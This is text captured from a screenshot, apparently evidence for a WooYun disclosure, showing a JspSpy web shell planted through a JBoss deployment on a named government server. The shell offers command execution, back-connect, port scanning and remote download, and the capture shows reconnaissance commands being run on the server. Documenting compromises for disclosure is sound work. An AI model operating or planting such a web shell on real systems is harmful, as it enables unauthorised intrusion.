 JspSpy Codz By - Ninty
nx.si.gov.cn:809/is/test.jsp
nx.si.gov.cn:809 (192.168.1.200)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | Cli
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.2.3.GA_PAI/server/default/./tmp/deploy/tmp30417is-exp.war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ping www.baidu.com Execute
Pinging www.a.shifen.com [220.181.111.188] with 32 bytes of data:
Reply from 220.181.111.188: bytes=32 time=26ms TTL=54
Reply from 220.181.111.188: bytes=32 time=26ms TTL=54
Reply from 220.181.111.188: bytes=32 time=26ms TTL=54
Reply from 220.181.111.188: bytes=32 time=27ms TTL=54
Ping statistics for 220.181.111.188:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 26ms, Maximum = 27ms, Average = 26ms
www.wooyun.org